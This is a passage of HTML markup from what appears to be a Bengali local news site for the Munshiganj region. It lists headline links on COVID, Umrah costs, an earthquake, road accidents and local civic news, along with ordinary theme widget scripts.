        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a7%9f%e0%a6%be%e0%a6%ac%e0%a6%b9-%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a6%be%e0%a6%a4%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="ভয়াবহ রূপে করোনা: হাসপাতালে বাড়ছে রোগীর চাপ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ভয়াবহ রূপে করোনা: হাসপাতালে বাড়ছে রোগীর চাপ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/cov-88-20210321-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ভয়াবহ রূপে করোনা: হাসপাতালে বাড়ছে রোগীর চাপ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/cov-88-20210321-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a7%9f%e0%a6%be%e0%a6%ac%e0%a6%b9-%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a6%be%e0%a6%a4%e0%a6%be/" rel="bookmark" title="ভয়াবহ রূপে করোনা: হাসপাতালে বাড়ছে রোগীর চাপ">ভয়াবহ রূপে করোনা: হাসপাতালে বাড়ছে রোগীর চাপ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-22T08:06:05+06:00" >22/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%93%e0%a6%ae%e0%a6%b0%e0%a6%be%e0%a6%b9-%e0%a6%aa%e0%a6%be%e0%a6%b2%e0%a6%a8%e0%a7%87-%e0%a6%96%e0%a6%b0%e0%a6%9a-%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a6%9b%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="ওমরাহ পালনে খরচ বাড়ছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ওমরাহ পালনে খরচ বাড়ছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-97529-1601782549-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ওমরাহ পালনে খরচ বাড়ছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-97529-1601782549-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%93%e0%a6%ae%e0%a6%b0%e0%a6%be%e0%a6%b9-%e0%a6%aa%e0%a6%be%e0%a6%b2%e0%a6%a8%e0%a7%87-%e0%a6%96%e0%a6%b0%e0%a6%9a-%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a6%9b%e0%a7%87/" rel="bookmark" title="ওমরাহ পালনে খরচ বাড়ছে">ওমরাহ পালনে খরচ বাড়ছে</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-29T18:39:55+06:00" >29/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%a0%e0%a7%8b%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%86%e0%a6%93%e0%a6%a4%e0%a6%be%e0%a7%9f-%e0%a6%86%e0%a6%b8%e0%a6%9b%e0%a7%87%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="কঠোর শাস্তির আওতায় আসছেন বাড়িওয়ালারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="কঠোর শাস্তির আওতায় আসছেন বাড়িওয়ালারা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/04/c1567533e908-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="কঠোর শাস্তির আওতায় আসছেন বাড়িওয়ালারা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/04/c1567533e908-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%a0%e0%a7%8b%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%86%e0%a6%93%e0%a6%a4%e0%a6%be%e0%a7%9f-%e0%a6%86%e0%a6%b8%e0%a6%9b%e0%a7%87%e0%a6%a8/" rel="bookmark" title="কঠোর শাস্তির আওতায় আসছেন বাড়িওয়ালারা">কঠোর শাস্তির আওতায় আসছেন বাড়িওয়ালারা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-11T12:56:12+06:00" >11/04/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a8-%e0%a6%a4%e0%a6%ae-%e0%a6%aa%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be-%e0%a7%a7%e0%a7%af%e0%a6%a4%e0%a6%ae-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%80%e0%a6%b9-%e0%a6%86/" rel=" bookmark" class="td-image-wrap " title="২২ তম পাড়া ১৯তম তারাবীহ আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="২২ তম পাড়া ১৯তম তারাবীহ আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/তারাবি-100x70.jpg?v=1741320209"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="২২ তম পাড়া ১৯তম তারাবীহ আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/তারাবি-100x70.jpg?v=1741320209"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a8-%e0%a6%a4%e0%a6%ae-%e0%a6%aa%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be-%e0%a7%a7%e0%a7%af%e0%a6%a4%e0%a6%ae-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%80%e0%a6%b9-%e0%a6%86/" rel="bookmark" title="২২ তম পাড়া ১৯তম তারাবীহ আজ">২২ তম পাড়া ১৯তম তারাবীহ আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-20T14:14:53+06:00" >20/03/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-5464","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf%e0%a6%95%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%87-%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%aa%e0%a6%b2-%e0%a6%a8%e0%a7%87%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="ভূমিকম্পে এবার কাঁপল নেপাল-ভারত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ভূমিকম্পে এবার কাঁপল নেপাল-ভারত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Earthquake--218x150.jpg?v=1743831215"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ভূমিকম্পে এবার কাঁপল নেপাল-ভারত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Earthquake--218x150.jpg?v=1743831215"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/" class="td-post-category">দেশ-বিদেশ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf%e0%a6%95%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%87-%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%aa%e0%a6%b2-%e0%a6%a8%e0%a7%87%e0%a6%aa/" rel="bookmark" title="ভূমিকম্পে এবার কাঁপল নেপাল-ভারত">ভূমিকম্পে এবার কাঁপল নেপাল-ভারত</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87-%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a4%e0%a7%8b%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%ac%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%b2%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="এই খানে তোর দাদির কবর ডালিম-গাছের তলে! টিনের ঘর সরিয়ে নিচ্ছেন কিন্তু সরিয়ে  নিতে পারছেন না বাপদাদার কবর !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এই খানে তোর দাদির কবর ডালিম-গাছের তলে! টিনের ঘর সরিয়ে নিচ্ছেন কিন্তু সরিয়ে  নিতে পারছেন না বাপদাদার কবর !" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/22-4-218x150.jpg?v=1664731410"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এই খানে তোর দাদির কবর ডালিম-গাছের তলে! টিনের ঘর সরিয়ে নিচ্ছেন কিন্তু সরিয়ে  নিতে পারছেন না বাপদাদার কবর !" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/22-4-218x150.jpg?v=1664731410"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87-%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a4%e0%a7%8b%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%ac%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%b2%e0%a6%bf/" rel="bookmark" title="এই খানে তোর দাদির কবর ডালিম-গাছের তলে! টিনের ঘর সরিয়ে নিচ্ছেন কিন্তু সরিয়ে  নিতে পারছেন না বাপদাদার কবর !">এই খানে তোর দাদির কবর ডালিম-গাছের তলে! টিনের ঘর সরিয়ে নিচ্ছেন...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%95%e0%a7%8d%e0%a6%b2/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জ জেলা প্রেসক্লাবে নতুন কমিটি ঘোষনা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জ জেলা প্রেসক্লাবে নতুন কমিটি ঘোষনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/011-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জ জেলা প্রেসক্লাবে নতুন কমিটি ঘোষনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/011-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%95%e0%a7%8d%e0%a6%b2/" rel="bookmark" title="মুন্সিগঞ্জ জেলা প্রেসক্লাবে নতুন কমিটি ঘোষনা">মুন্সিগঞ্জ জেলা প্রেসক্লাবে নতুন কমিটি ঘোষনা</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%95%e0%a6%b2%e0%a7%87%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে মেডিকেল কলেজ প্রতিষ্ঠার জন্য জায়গা নির্ধারণ হয়ে গেছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে মেডিকেল কলেজ প্রতিষ্ঠার জন্য জায়গা নির্ধারণ হয়ে গেছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/munshiganj--218x150.jpg?v=1744047406"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে মেডিকেল কলেজ প্রতিষ্ঠার জন্য জায়গা নির্ধারণ হয়ে গেছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/munshiganj--218x150.jpg?v=1744047406"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%95%e0%a6%b2%e0%a7%87%e0%a6%9c/" rel="bookmark" title="মুন্সীগঞ্জে মেডিকেল কলেজ প্রতিষ্ঠার জন্য জায়গা নির্ধারণ হয়ে গেছে">মুন্সীগঞ্জে মেডিকেল কলেজ প্রতিষ্ঠার জন্য জায়গা নির্ধারণ হয়ে গেছে</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5464","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

